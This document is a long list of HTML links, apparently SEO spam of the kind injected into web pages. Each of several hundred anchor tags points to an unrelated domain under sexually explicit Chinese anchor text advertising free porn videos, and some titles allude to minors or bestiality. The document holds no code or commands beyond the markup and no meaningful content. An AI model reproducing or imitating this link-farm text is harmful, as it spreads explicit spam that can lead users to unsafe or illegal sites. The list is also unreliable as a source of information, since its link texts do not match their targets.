<a href="http://www.hannahbeachler.com" target="_blank">高清在线不卡一区二区男人与动一物</a>|
<a href="http://m.kejicode.com" target="_blank">国产成人啪精品午夜网站A片免费</a>|
<a href="http://m.bspired.com" target="_blank">国产精品自拍台湾一区</a>|
<a href="http://rcxub.cn" target="_blank">免费观看精品国产污污污网站</a>|
<a href="http://tejiamai.com" target="_blank">日韩精品一区二区三区免费视频久久久</a>|
<a href="http://www.lintjson.com" target="_blank">精品国产亚洲人成在线观看浪潮</a>|
<a href="http://www.itxinshikong.com" target="_blank">国产成人精品日本亚洲麻豆</a>|
<a href="http://www.mp-packprocess.com" target="_blank">欧美日韩一区中文都市激情</a>|
<a href="http://m.meiruisi.com" target="_blank">麻豆国产女黄A片在线观看</a>|
<a href="http://m.iloveblackporn.com" target="_blank">亚欧性爱视屏免费在线直播</a>|
<a href="http://m.corteses.com" target="_blank">亚洲成人自拍一区</a>|
<a href="http://camilledorival.com" target="_blank">国产成人av电影在线观看第页</a>|
<a href="http://the-ding.com" target="_blank">午间影院又黄又粗又大</a>|
<a href="http://biaocai.com.cn" target="_blank">亚洲国产户外视频</a>|
<a href="http://www.qbudjqi.cn" target="_blank">欧美日韩激情粉嫩福利综合</a>|
<a href="http://iloveblackporn.com" target="_blank">国产精品色青久久久久</a>|
<a href="http://www.football-x.com" target="_blank">亚洲国产精品综合一区</a>|
<a href="http://m.cementerioparque.com" target="_blank">四虎成人精品在永久在线观看</a>|
<a href="http://insbot.cn" target="_blank">精品一区二区无码漫画</a>|
<a href="http://m.marblevsgranite.com" target="_blank">99久久精品分享</a>|
<a href="http://m.mucaoji.com" target="_blank">国语自产拍无码精品视频在</a>|
<a href="http://m.topend-solutions.com" target="_blank">亚洲日韩黄口爆免费视频</a>|
<a href="http://m.edongchina.net" target="_blank">欧美人与性口牲恔配视频</a>|
<a href="http://www.gudgjik.cn" target="_blank">亚洲αV丰满熟妇在线播放</a>|
<a href="http://anjaneechemical.com" target="_blank">91xav在线免费观看</a>|
<a href="http://m.apptwoyou.com" target="_blank">欧美日韩中文字幕视频在线</a>|
<a href="http://wolpechart.com" target="_blank">日韩精品一区二区久久久午夜片</a>|
<a href="http://www.wilsonpymmay.com" target="_blank">欧美成人综合视频一区二区</a>|
<a href="http://m.zhimeimedia.cn" target="_blank">国产亚洲精品日韩欧美久久久</a>|
<a href="http://www.hccug.cn" target="_blank">亚洲AV成人无码久久精品老人熟</a>|
<a href="http://m.iphoneatmo.com" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://www.kaiminyuan.com" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://lfnkboq.cn" target="_blank">麻豆国产一区在线观看</a>|
<a href="http://www.openallhoursjr.com" target="_blank">日本一二三本2018高清</a>|
<a href="http://leescustomdesigns.com" target="_blank">久久最新精品国产AV</a>|
<a href="http://m.hotelgulfam.com" target="_blank">一本大道AV伊人久久狠狠躁</a>|
<a href="http://www.algebratips.com" target="_blank">(凹凸)久久亚洲视频</a>|
<a href="http://www.xmttxz.com" target="_blank">动漫日韩无码一区二区</a>|
<a href="http://m.smnlh.cn" target="_blank">国色天香社区中文字幕视频</a>|
<a href="http://hfqswl.cn" target="_blank">久久影视高清综合</a>|
<a href="http://utu324.com" target="_blank">伊人精品久久大香线蕉</a>|
<a href="http://m.daytonalifts.com" target="_blank">97碰碰人妻无码视频免费</a>|
<a href="http://m.fanyush.com" target="_blank">精品毛片视频在线观看</a>|
<a href="http://m.lilliannajewelry.com" target="_blank">欧美成人免费一区二区社区</a>|
<a href="http://www.wqvqz.cn" target="_blank">日韩中文字幕亚州</a>|
<a href="http://www.cckening.com" target="_blank">美女黄18以下禁止观看视频</a>|
<a href="http://m.wkgovk.cn" target="_blank">在线观看青青青视频国产</a>|
<a href="http://m.stopsmokingweedeasy.com" target="_blank">日韩亚洲国产激情一区五区</a>|
<a href="http://m.cezanneusa.com" target="_blank">国产精品成人免费网址</a>|
<a href="http://www.kittipatm.com" target="_blank">国产精品亚洲欧美大片</a>|
<a href="http://fitness7xl.com" target="_blank">久久影院精品国产</a>|
<a href="http://m.xxsxag.cn" target="_blank">麻豆国产女黄A片在线观看</a>|
<a href="http://m.albanydodgeball.com" target="_blank">国产2345在线亚洲精品</a>|
<a href="http://www.0573zsw.com" target="_blank">日本电影亚洲一区</a>|
<a href="http://m.alliancepoly.com" target="_blank">爆乳情帝国综合网社区</a>|
<a href="http://jiaoyunwuliu.com" target="_blank">国999久久高清免费观看</a>|
<a href="http://vnwsm.com" target="_blank">一区二区三区免费不卡视频</a>|
<a href="http://m.stewartfraser.com" target="_blank">午夜在线观看免费</a>|
<a href="http://www.98-7.com" target="_blank">日本韩国免费观看高清电视剧</a>|
<a href="http://ezwltlc.cn" target="_blank">国产日韩欧美在线视频免费看</a>|
<a href="http://www.gravediggertours.com" target="_blank">一区二区免费在线</a>|
<a href="http://m.xiaopengcheng.com" target="_blank">宅男入口亚洲一区二区</a>|
<a href="http://www.memurfoni.com" target="_blank">国产一区二区精品av在线观看</a>|
<a href="http://lautusmedia.com" target="_blank">国产激情久久久久久熟女</a>|
<a href="http://www.designsbyreptile.com" target="_blank">欧美午夜精品A片一区二区HD</a>|
<a href="http://www.victoriachancellor.com" target="_blank">人妻丰满熟妇A v无码区动漫</a>|
<a href="http://m.tackamap.com" target="_blank">欧美一线高本道高清在线</a>|
<a href="http://nogosthemovie.com" target="_blank">日本三级韩国三级人妻</a>|
<a href="http://vipautoac.com" target="_blank">麻豆精品久久成人</a>|
<a href="http://www.archifan.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://hktk021.com" target="_blank">精品人妻少妇嫩草?V无码专区</a>|
<a href="http://shengtengjiayue.com" target="_blank">在线中文字幕亚洲日韩2020</a>|
<a href="http://m.roflopolis.com" target="_blank">综合?v人妻一区二区三区</a>|
<a href="http://www.algebratips.com" target="_blank">亚洲国产中文AV福利网</a>|
<a href="http://m.gzchuansheng.com" target="_blank">亚洲国产激情一区二区综合精品区</a>|
<a href="http://m.daytonalifts.com" target="_blank">东方欧美视频在线一区二区三区</a>|
<a href="http://synergyneurofeedback.com" target="_blank">久久久人妻少妇一区二区三区</a>|
<a href="http://m.iagzsix.cn" target="_blank">国产人成亚洲毛片在线</a>|
<a href="http://www.wysecond.com" target="_blank">国产狂喷潮在线观看中文</a>|
<a href="http://www.hahaballoon.com" target="_blank">国产91熟女高潮一区二区</a>|
<a href="http://apricotics.com" target="_blank">美女裸体一区二区三区</a>|
<a href="http://m.velorbiseu.com" target="_blank">久久久精品日本一区二区三区</a>|
<a href="http://m.hlwjm.com" target="_blank">亞洲日韓精品一區二區三區無碼</a>|
<a href="http://loly520.com" target="_blank">国产欧美日韩精品不卡在线观看</a>|
<a href="http://motordeals.net" target="_blank">青青青视频国产依人在线</a>|
<a href="http://ltpqs.cn" target="_blank">国产精品小视频欧美日韩</a>|
<a href="http://fjjgtcp.com" target="_blank">宅男视频app黄版下载</a>|
<a href="http://ssyysc.com" target="_blank">欧美日韩专区国产精品一区二区</a>|
<a href="http://m.japanese-real-estate.com" target="_blank">99久久免费只有精品国产影院</a>|
<a href="http://aoybms.cn" target="_blank">日韩精品素人在线中文字幕</a>|
<a href="http://dongqingjh.com" target="_blank">亚洲免费电影天堂全集观看免费</a>|
<a href="http://www.motoringmagazine.com" target="_blank">99精品视频免费看</a>|
<a href="http://www.joelkatzmusic.com" target="_blank">成人a级特黄毛片</a>|
<a href="http://www.goldstarla.com" target="_blank">自拍视频在线你懂</a>|
<a href="http://m.cantan-web.net" target="_blank">三级黄片一区二区</a>|
<a href="http://textilbiz.com" target="_blank">中文字幕人妻在线视频不卡乱码</a>|
<a href="http://www.yourway-hr.com" target="_blank">成人免費在線觀看網站</a>|
<a href="http://cixius.com" target="_blank">三级片黄色在线一区二区三区</a>|
<a href="http://www.ozcomtbr.com" target="_blank">成人精品国产亚洲人人做人人爽电影</a>|
<a href="http://www.yimahbkj.com" target="_blank">人妻熟妇又伦精品视频</a>|
<a href="http://fvdmt.cn" target="_blank">26uuu天天夜夜综合</a>|
<a href="http://m.zodiacpackersmovers.com" target="_blank">国产精品按摩不卡</a>|
<a href="http://www.217entry.com" target="_blank">综合精品二区国产中文字幕</a>|
<a href="http://privateeyeimages.com" target="_blank">久久无码精品亚洲日韩麻豆</a>|
<a href="http://m.szwanhua.com" target="_blank">亚洲成熟女人牲交片</a>|
<a href="http://www.nowvykl.cn" target="_blank">成人国产精品视频一区二区</a>|
<a href="http://www.chinayilin.com" target="_blank">成人午夜在线播放</a>|
<a href="http://wolpechart.com" target="_blank">在线观看国产日本高清</a>|
<a href="http://m.wonderbluefreedive.com" target="_blank">國產歐美一區視頻在線觀看</a>|
<a href="http://www.17qz.com" target="_blank">剧情国产一级在线观看免费</a>|
<a href="http://www.silkscapesindiana.com" target="_blank">久久精品国产v日韩v亚洲</a>|
<a href="http://m.chztz.com" target="_blank">337p日本欧洲亚洲高清鲁鲁</a>|
<a href="http://fitness-mma-shop.com" target="_blank">成人免费无码视频</a>|
<a href="http://www.junk-yards.net" target="_blank">国产黄毛片久久久久久</a>|
<a href="http://epfwfg.cn" target="_blank">国产人人草自拍视频</a>|
<a href="http://www.milk4baby.com" target="_blank">欧美精品第欧美第九页</a>|
<a href="http://yongfuhexie.com" target="_blank">heyzo加勒比爆乳在线播放</a>|
<a href="http://hutao365.com" target="_blank">伊人狠狠色丁香婷婷综合动态图</a>|
<a href="http://www.tomheasley.com" target="_blank">青青青视频国产依人在线</a>|
<a href="http://www.skhrzu.cn" target="_blank">国产萝控精品福利在线</a>|
<a href="http://www.thekarolina.com" target="_blank">久久影院精品国产</a>|
<a href="http://m.bryansoftware.com" target="_blank">一级成人黄色毛片</a>|
<a href="http://m.joannamashka.com" target="_blank">欧美人与动牲交大全免费</a>|
<a href="http://washingwords.com" target="_blank">欧美人与性动交另类</a>|
<a href="http://bridgefordphoto.com" target="_blank">日韩一级a毛大片在线视频</a>|
<a href="http://www.hannahbeachler.com" target="_blank">高清免费综合久久</a>|
<a href="http://www.nateberry.com" target="_blank">五月激情国产一区二区在线观看</a>|
<a href="http://yourseoassistant.com" target="_blank">热99成人精品免费视频</a>|
<a href="http://www.spontaniacsimprov.com" target="_blank">欧美欧洲精品一区二区三区</a>|
<a href="http://www.sabineconnection.com" target="_blank">国产成人免费午夜视频</a>|
<a href="http://milk4baby.com" target="_blank">国产美女群P视频</a>|
<a href="http://m.drdugard.com" target="_blank">免费精品国产自产拍在</a>|
<a href="http://www.silkscapesindiana.com" target="_blank">日韩电影中文字幕在线中文字幕视频中文字幕欧美一区</a>|
<a href="http://www.joboulot.com" target="_blank">一边做一边喷17P亚洲乱妇</a>|
<a href="http://dotihealthcare.com" target="_blank">午夜网站黄色在线观看免费</a>|
<a href="http://http168.com" target="_blank">日韩在线视频精品中文字幕</a>|
<a href="http://lxxbly.com" target="_blank">日韩亚洲精品在线播放</a>|
<a href="http://dashanzp.com" target="_blank">久久久久亚洲AV无码六十路老熟</a>|
<a href="http://www.danejohnsonlaw.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://m.getcandaagooseoutlet.com" target="_blank">熟妇高潮精品一区二区三老牛</a>|
<a href="http://m.cssyzx.com" target="_blank">亚洲美女私密伊人成综合影院</a>|
<a href="http://m.hlwjm.com" target="_blank">久久国产精品国产色婷婷</a>|
<a href="http://matchbyportxl.com" target="_blank">狼群社区视频www在线</a>|
<a href="http://m.iisns.com" target="_blank">亚洲中文精品网站在线观看</a>|
<a href="http://talentintaiwan.com" target="_blank">草莓视频永久免费看黄</a>|
<a href="http://m.tayczs.com" target="_blank">天堂网在线观看中文字母а√天堂官网</a>|
<a href="http://dghbd.com" target="_blank">午夜亚洲aⅴ无码高潮绝顶</a>|
<a href="http://www.szsscj.com" target="_blank">成人精品视频在线观看播放</a>|
<a href="http://bixiong.net" target="_blank">久久综合亚洲波多野结衣Av</a>|
<a href="http://kelticlodge.com" target="_blank">亚洲无码综合影视</a>|
<a href="http://www.thehelpmeets.com" target="_blank">国产成人性爱视频亚洲一级片</a>|
<a href="http://www.villaconejos.com" target="_blank">婷婷国产在线一区二区</a>|
<a href="http://k3rnel.com" target="_blank">性色AV一二三区免费</a>|
<a href="http://m.adamamos.com" target="_blank">老青草视频在线观看</a>|
<a href="http://thebretonbird.com" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://m.rakunan-music.com" target="_blank">亚洲福利欧美午夜</a>|
<a href="http://www.pylvqml.cn" target="_blank">国产日韩欧美视频集hd在线观看</a>|
<a href="http://jsonpsql.com" target="_blank">久久免费日韩午夜福利</a>|
<a href="http://www.redance.com.cn" target="_blank">中文字幕综合亚洲日韩</a>|
<a href="http://m.hongwangpacking.com" target="_blank">1024新国产日韩</a>|
<a href="http://www.67888888.com" target="_blank">91精品久久久久久99视频</a>|
<a href="http://m.361air.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://apchaolun.com" target="_blank">久久久久亚洲av少妇</a>|
<a href="http://www.aceautoworks.net" target="_blank">国产精品自拍天堂网av</a>|
<a href="http://investrecord.com" target="_blank">性欧美成人播放77777</a>|
<a href="http://www.ckh-hk.com" target="_blank">国产一级免费欧美</a>|
<a href="http://fashmen.com" target="_blank">久久久久亚洲午夜自慰</a>|
<a href="http://m.jidzq.cn" target="_blank">2021国产精品一区二区22</a>|
<a href="http://vipautoac.com" target="_blank">日韩无码一二三四区</a>|
<a href="http://ziyali.com" target="_blank">亚洲精品天堂无码AV影院</a>|
<a href="http://www.paixun.com.cn" target="_blank">久久精品免费大片</a>|
<a href="http://www.hhh15.com" target="_blank">国产长筒袜在线第一页</a>|
<a href="http://m.hz79.com" target="_blank">欧美日韩一区二区精品在线观看视频</a>|
<a href="http://www.bridgepoint-ventures.com" target="_blank">成人av在线网址</a>|
<a href="http://www.draculabike.com" target="_blank">精品高清欧美日本</a>|
<a href="http://nationheed.com" target="_blank">黄色国产免费久久</a>|
<a href="http://peripheralpro.com" target="_blank">日本欧美国产免费</a>|
<a href="http://www.prothermal.net" target="_blank">色www永久免费视频</a>|
<a href="http://m.keelyandco.com" target="_blank">美女扒开内裤让男生桶</a>|
<a href="http://bayfishntrips.com" target="_blank">精品中文字幕久久久久人妻互动交流</a>|
<a href="http://m.yunlongquan.cn" target="_blank">亚洲AV无码乱码一区二区三区</a>|
<a href="http://cquczs.com" target="_blank">欧美一级黄色日韩</a>|
<a href="http://m.clsmgg.com" target="_blank">日韩性爱视频在线观看</a>|
<a href="http://m.lcsvpsy.cn" target="_blank">欧美三级日韩一区</a>|
<a href="http://ynwwna.cn" target="_blank">欧美在线一区国产</a>|
<a href="http://www.sociou.com" target="_blank">在线观看国产日本高清</a>|
<a href="http://viamici.com" target="_blank">成人免费一区二区播放</a>|
<a href="http://nowvykl.cn" target="_blank">欧美精品黑人粗大中文字字幕</a>|
<a href="http://m.tianqingjz.cn" target="_blank">国产日韩欧美一区二区三区不卡</a>|
<a href="http://m.mandarin-123.com" target="_blank">亚洲无码成人网站亚洲最大综合久久网成人</a>|
<a href="http://www.bykig.cn" target="_blank">性欧美成人播放77777</a>|
<a href="http://m.elitejlb.com" target="_blank">久久一本精品99久久精品</a>|
<a href="http://www.gfbbs.com" target="_blank">国产高潮婬乱叫床一区二区</a>|
<a href="http://www.hnflc.net" target="_blank">超碰97男人免费</a>|
<a href="http://m.yirenw.cn" target="_blank">禁高潮出水呻吟娇喘av</a>|
<a href="http://www.599r.com" target="_blank">一国产二欧美三日韩</a>|
<a href="http://m.shhance.com" target="_blank">2024人妻有码中文字幕在线</a>|
<a href="http://m.rcjsmy.com" target="_blank">91九色 囯产中文字幕</a>|
<a href="http://m.hdfdcls.com" target="_blank">国产女同视频三级国语一区</a>|
<a href="http://zhuojing.cn" target="_blank">最近最新在线观看视频</a>|
<a href="http://m.mfwxyp.cn" target="_blank">天堂а在线中文在线新版</a>|
<a href="http://www.haake-safety.com" target="_blank">中文字幕中韩精品无码</a>|
<a href="http://www.zouxinjiang.com" target="_blank">国产一区二区在线下载</a>|
<a href="http://m.cfrusl.cn" target="_blank">精品日韩无码一区二区</a>|
<a href="http://diamond-travel-ina.com" target="_blank">亚洲AV片高清资源在线观看</a>|
<a href="http://www.mp-packprocess.com" target="_blank">香蕉伊思人在线观看国产</a>|
<a href="http://www.gefhyb.cn" target="_blank">欧美日韩国产成人高清</a>|
<a href="http://www.musicforlosers.com" target="_blank">亚洲欧美日韩久久区</a>|
<a href="http://123sfz.com" target="_blank">手机在线看国内自拍视频</a>|
<a href="http://longxin123.com" target="_blank">免费大片?v手机看片高清熟女</a>|
<a href="http://www.bixiong.net" target="_blank">大 人 网 站 在线</a>|
<a href="http://shoestringnet.com" target="_blank">少妇一级婬片免费放真人一级黄毛片</a>|
<a href="http://m.urcrp.cn" target="_blank">男生和女生一起差差30分钟很痛一百条信息</a>|
<a href="http://www.bitsandbytesgroup.com" target="_blank">欧美精品午夜999</a>|
<a href="http://m.capitalprideshop.com" target="_blank">拍国产乱人伦偷精品视频果冻传媒</a>|
<a href="http://m.zupastudio.com" target="_blank">中文字幕黄色电影</a>|
<a href="http://www.showdelanoticia.com" target="_blank">性饥渴少妇a∨无码毛片</a>|
<a href="http://www.clicknshave.com" target="_blank">久青草视频97国内免费影视</a>|
<a href="http://www.toneybaldwin.com" target="_blank">天堂а在线中文在线新版</a>|
<a href="http://51fhzone.com" target="_blank">91精品视频免费在线观看</a>|
<a href="http://m.kachatime.com" target="_blank">国产2345在线亚洲精品</a>|
<a href="http://www.haake-safety.com" target="_blank">26uuu成人人网图片</a>|
<a href="http://m.uksleepingpill.com" target="_blank">欧美性大战xxxxx久久久√</a>|
<a href="http://m.brokecph.com" target="_blank">秋霞电影午夜理论2020</a>|
<a href="http://sydneynetballshop.com" target="_blank">国产亚洲日韩欧美中出精品</a>|
<a href="http://enterdarknet.net" target="_blank">久久亚洲αV成人无码电影</a>|
<a href="http://m.deltabluesrice.com" target="_blank">av无码?高潮?乱噜噜</a>|
<a href="http://gearupeveryride.com" target="_blank">图片区日韩亚洲亚洲</a>|
<a href="http://shopgoodboyd.com" target="_blank">91亚洲日韩制服丝袜</a>|
<a href="http://m.twicg.com" target="_blank">精品午夜一区二区</a>|
<a href="http://m.epfwfg.cn" target="_blank">亞洲無碼專區免費</a>|
<a href="http://m.joboulot.com" target="_blank">正在播放国产精品每日更新</a>|
<a href="http://51geeks.com" target="_blank">香港aa三级久久三级老师</a>|
<a href="http://m.kelticlodge.com" target="_blank">国产午夜免费福利一片红</a>|
<a href="http://m.old-n-good.com" target="_blank">亚洲三级h片在线观看</a>|
<a href="http://www.sharpmind.cn" target="_blank">久久电影院午夜福利</a>|
<a href="http://m.inoursite.com" target="_blank">久久www色情成人免费</a>|
<a href="http://m.apple-services.com" target="_blank">影视中文久久少妇</a>|
<a href="http://www.doc8899.com" target="_blank">黑人又粗又大A片免费看</a>|
<a href="http://www.nflbillsofficial.com" target="_blank">欧美成人免费一级</a>|
<a href="http://mitedl.com" target="_blank">麻豆午夜区二区三区</a>|
<a href="http://xxtj040402.cn" target="_blank">内地丰满浓密老熟女露脸对白</a>|
<a href="http://m.315jiancai.com" target="_blank">国产欧美日韩精品一到六</a>|
<a href="http://www.sabine-roth.com" target="_blank">精品久久99国产精品</a>|
<a href="http://m.stefan-loeliger.com" target="_blank">中文字幕久久久久人妻</a>|
<a href="http://www.3dome.net" target="_blank">日韩成人一区二区</a>|
<a href="http://www.apricotics.com" target="_blank">成人免费无码视频</a>|
<a href="http://m.justfootballcoaching.com" target="_blank">久久人人妻人人做人人爱</a>|
<a href="http://www.ziyali.com" target="_blank">日韩亚洲激情av</a>|
<a href="http://www.jintangdoor.com" target="_blank">国产精品YY92观看</a>|
<a href="http://adamever.com" target="_blank">久久久久四虎精品国产电影</a>|
<a href="http://www.mxajh.com" target="_blank">麻豆精品视频免费播放</a>|
<a href="http://trevizoauctions.com" target="_blank">国产一区二区寻花</a>|
<a href="http://doc8899.com" target="_blank">自拍视频日韩视频在线</a>|
<a href="http://namardi.com" target="_blank">免费看全黄特黄毛片</a>|
<a href="http://webdatadynamics.com" target="_blank">亚洲一区日韩专区</a>|
<a href="http://jiapipi.com" target="_blank">成人性生交大片免费看国产</a>|
<a href="http://pgbbkco.cn" target="_blank">亚洲欧美视频一区二区</a>|
<a href="http://m.gemisi98.com" target="_blank">小说区激情另类春色</a>|
<a href="http://www.flbanjia.com" target="_blank">中文字幕亚洲无线码在线手机版</a>|
<a href="http://m.dgtravelslk.com" target="_blank">午夜电影无码专区五月天</a>|
<a href="http://m.wyaj.cn" target="_blank">97免费精品视频观看</a>|
<a href="http://www.hgxny.com" target="_blank">国产十八禁视频在线网站</a>|
<a href="http://www.365outing.com" target="_blank">极品精品国产一区二区三区</a>|
<a href="http://xiaochangai.com" target="_blank">亚洲欧美成人高清在线</a>|
<a href="http://m.vanfed.com" target="_blank">在线观看自拍亚洲中文</a>|
<a href="http://www.iconiclightbox.com" target="_blank">又黄又爽免费视频</a>|
<a href="http://m.binzangfuwu.com" target="_blank">精品高清欧美日本</a>|
<a href="http://facesofecuador.com" target="_blank">国产午夜福利伦理合集</a>|
<a href="http://jskfixit.com" target="_blank">91免费高清无砖码区</a>|
<a href="http://www.flambeauforestinn.net" target="_blank">久久精品国产精品亚洲</a>|
<a href="http://m.hpkzq.cn" target="_blank">成人国产欧美日韩在线观看</a>|
<a href="http://hdeanalytics.com" target="_blank">亞洲日韓成人av無碼網站</a>|
<a href="http://m.boxofficedetail.com" target="_blank">91无码精品資源廣闊</a>|
<a href="http://m.juzidx.com" target="_blank">做爰高潮a片视频35分钟</a>|
<a href="http://www.eteiulc.cn" target="_blank">99国产精品精品国产九九</a>|
<a href="http://www.soccerlosangeles.com" target="_blank">日本欧美国产日韩在线视频</a>|
<a href="http://m.daytonalifts.com" target="_blank">欧美大片一区二区</a>|
<a href="http://www.dcnightout.com" target="_blank">丁香色狠狠色综合久久</a>|
<a href="http://www.jyichyng.com" target="_blank">国产拍拍亚洲精品</a>|
<a href="http://themorristribe.com" target="_blank">国产成人久久精品www</a>|
<a href="http://www.dmwracing.com" target="_blank">自拍偷自拍亚洲精品熟妇人155</a>|
<a href="http://drjuliezurich.com" target="_blank">无码专区人妻系列制服丝袜</a>|
<a href="http://weizaixin.com" target="_blank">精品一区在线观看视频</a>|
<a href="http://screamsfortina.com" target="_blank">高清无h码动漫在线观看尤物</a>|
<a href="http://m.skinnyin45.com" target="_blank">国产成人avxxxxx在线观看不卡</a>|
<a href="http://www.wgsymn.cn" target="_blank">亚洲一区日韩专区</a>|
<a href="http://www.shiguangchaunsuo.com" target="_blank">麻豆色情少妇传媒AV一</a>|
<a href="http://milk4baby.com" target="_blank">亚洲国产精品ⅴa在线观看</a>|
<a href="http://m.bobbyhobby.com" target="_blank">国产精品成人综合一区二区三区</a>|
<a href="http://hojo-curacao.com" target="_blank">国产精品福利91</a>|
<a href="http://m.wulfmorgenthaler.com" target="_blank">久久久无码精品免费播放</a>|
<a href="http://www.panjinit.cn" target="_blank">国产精品亚洲欧美日韩在线播放</a>|
<a href="http://biaocai.com.cn" target="_blank">国产白嫩漂亮的大学美女</a>|
<a href="http://www.itourstory.com" target="_blank">免费日韩电影一区在线观看</a>|
<a href="http://huurboot.net" target="_blank">日韩国产欧美cc</a>|
<a href="http://m.cemousmanengom.com" target="_blank">性饥渴艳妇性色生活片在线播放</a>|
<a href="http://hotelsiyonat.com" target="_blank">久久久无码精品免费播放</a>|
<a href="http://m.cometwwsolutions.com" target="_blank">久久精品国产v日韩v亚洲</a>|
<a href="http://m.zquql.cn" target="_blank">hentai在线视频播放国产</a>|
<a href="http://m.hmgy168.com" target="_blank">精品欧美一区一二三</a>|
<a href="http://www.tong-you.com" target="_blank">国产无遮挡乱子伦免费</a>|
<a href="http://m.childgrowthchecker.com" target="_blank">欧美a精品一区二区三区</a>|
<a href="http://www.xsctvu.cn" target="_blank">久久国产精品伊人电影</a>|
<a href="http://m.ljsab.cn" target="_blank">亚洲成人午夜免费</a>|
<a href="http://www.integy.com.cn" target="_blank">无码精品a∨久久久免费嫩</a>|
<a href="http://m.xjgbuua.cn" target="_blank">东方欧美视频在线一区二区三区</a>|
<a href="http://www.micofox.com" target="_blank">美女黄色片欧美一级黄片</a>|
<a href="http://tsxcl.com" target="_blank">黄色国产免费久久</a>|
<a href="http://whtsy.net" target="_blank">人人爽亚洲美女精品久久久</a>|
<a href="http://m.saviconsultingllc.com" target="_blank">国模私拍精品一区二区</a>|
<a href="http://www.ordersm.com" target="_blank">国产免费72精品熟女</a>|
<a href="http://blogmotel.com" target="_blank">国产精品偷窥自拍视频区</a>|
<a href="http://www.chinashuolong.com" target="_blank">美女视频免费国产一区二区</a>|
<a href="http://bvdfj.cn" target="_blank">亚洲精品国产精品日韩已满</a>|
<a href="http://m.dorighthandyman.com" target="_blank">亚洲a视频在线欧美国产</a>|
<a href="http://www.pohmngj.cn" target="_blank">777国产偷窥盗摄精品1</a>|
<a href="http://cheaprunescapegold.com" target="_blank">亚洲美乳中文字幕</a>|
<a href="http://macskull.com" target="_blank">日韓在線免費看網站</a>|
<a href="http://www.paolomottadelli.com" target="_blank">在线观看亚洲av每日更新</a>|
<a href="http://dayaofu.com" target="_blank">久久免费这里只有精品</a>|
<a href="http://www.alohapartners.net" target="_blank">中韩日欧美电影免费看</a>|
<a href="http://www.shangkongvip.com" target="_blank">日本亚洲免费无线码</a>|
<a href="http://htgrw.cn" target="_blank">久久精品成人无码观看免费动漫</a>|
<a href="http://www.bb-baby.com" target="_blank">91抖音视频APP在线下载</a>|
<a href="http://yuxiang-pw.com" target="_blank">亚洲成熟女人牲交片</a>|
<a href="http://tkjvd.cn" target="_blank">精品毛片视频在线观看</a>|
<a href="http://m.swhs.net" target="_blank">深夜免费无码福利视频</a>|
<a href="http://m.allcertifiedrv.com" target="_blank">国产性av网站推荐</a>|
<a href="http://m.dmjfzc.cn" target="_blank">婷婷精品一区人人</a>|
<a href="http://b1byou.com" target="_blank">曰本公妇被公侵犯中文字幕</a>|
<a href="http://m.sonatastory.com" target="_blank">亚洲A∨无码一区二区</a>|
<a href="http://m.artyfect.com" target="_blank">精品一区二区天堂另类图片内容完整</a>|
<a href="http://mc-capu.com" target="_blank">男啪女色黄无遮挡免费视频欧美一区欧美二区</a>|
<a href="http://m.hgkmry.cn" target="_blank">手机在线视频观看</a>|
<a href="http://www.obotafumeiro.com" target="_blank">中文字幕在线永久在线视频2020</a>|
<a href="http://www.huntbx3outdoors.com" target="_blank">九九热五十熟妇人妻精品</a>|
<a href="http://m.astromagicraven.com" target="_blank">日韩少妇无码喷潮系列一二三</a>|
<a href="http://www.alphonseha.com" target="_blank">蜜桃成人APP免费视频</a>|
<a href="http://wildlifecrusader.com" target="_blank">窝窝午夜色视频国产精品破</a>|
<a href="http://wlaocbc.cn" target="_blank">精品毛片视频在线观看</a>|
<a href="http://www.juzidx.com" target="_blank">丁香五月激情综合色婷婷</a>|
<a href="http://m.rqqgf.cn" target="_blank">毛片国产又猛又爽又粗又硬</a>|
<a href="http://m.apkrapid.com" target="_blank">丰满少妇粗大猛烈进高清播放</a>|
<a href="http://www.iconiclightbox.com" target="_blank">国内精品韩国香港亚洲三级片网站</a>|
<a href="http://m.xiujinxuan.com" target="_blank">亚洲精品久久99久久一二三区</a>|
<a href="http://www.waibozi.com" target="_blank">免费va国产欧美一区高清大片</a>|
<a href="http://www.norskkorsenter.com" target="_blank">欧美日韩亚洲国产中字</a>|
<a href="http://m.gayphotoalbum.com" target="_blank">欧美一区二区乱码成人</a>|
<a href="http://m.angarcd.cn" target="_blank">亚洲成a人片在线观看88</a>|
<a href="http://m.lippov.cn" target="_blank">草莓APP下载观看免费</a>|
<a href="http://www.berkfoods.com" target="_blank">亚洲人成无码网在</a>|
<a href="http://baliluna.com" target="_blank">激情综合亚洲色婷婷五月小说</a>|
<a href="http://m.portablehydraulicpower.com" target="_blank">95视频免费观看</a>|
<a href="http://www.robertpattinsonfan.com" target="_blank">一级做a爰片久久毛片50岁</a>|
<a href="http://m.xinshiji120.com" target="_blank">日本精品一二区性爱区</a>|
<a href="http://hnflc.net" target="_blank">91夜色精品国产</a>|
<a href="http://yuxiang-pw.com" target="_blank">精品国产伦一区二区三区免费</a>|
<a href="http://www.dgzkyy.net" target="_blank">色婷婷久久久SWAG精品</a>|
<a href="http://m.hdfdcls.com" target="_blank">天天在线观看三级片</a>|
<a href="http://m.dlogq.cn" target="_blank">免费观看精品国产污污污网站</a>|
<a href="http://m.doubletroubleranch.com" target="_blank">在线观看一区二区三区国产免费</a>|
<a href="http://m.jadenine.com" target="_blank">伊人精品久久大香线蕉</a>|
<a href="http://m.kachatime.com" target="_blank">99精品视频免费看</a>|
<a href="http://idialjesus.com" target="_blank">人妻无码中文字幕视频</a>|
<a href="http://momboss.net" target="_blank">亚洲一区综合视频在线播放</a>|
<a href="http://shxiwei.com" target="_blank">精品久久人人做人人爱</a>|
<a href="http://m.everybodyflies.com" target="_blank">男女干逼免费网站无遮挡</a>|
<a href="http://www.hiteknetworking.com" target="_blank">三级亚洲中文自拍</a>|
<a href="http://aquaandteal.com" target="_blank">久久精品国产99国产精2020丨</a>|
<a href="http://www.yovefda.cn" target="_blank">成人精品视频在线观看播放</a>|
<a href="http://m.masthemes.com" target="_blank">亚洲国产一区二区三区99</a>|
<a href="http://eventscrate.com" target="_blank">亚洲熟妇色xxxx</a>|
<a href="http://impmsing.com" target="_blank">亚洲第一无码久久久播放</a>|
<a href="http://m.boxofficedetail.com" target="_blank">波多野结衣在线成人精品</a>|
<a href="http://m.tayihlandis.com" target="_blank">午夜免费激情av</a>|
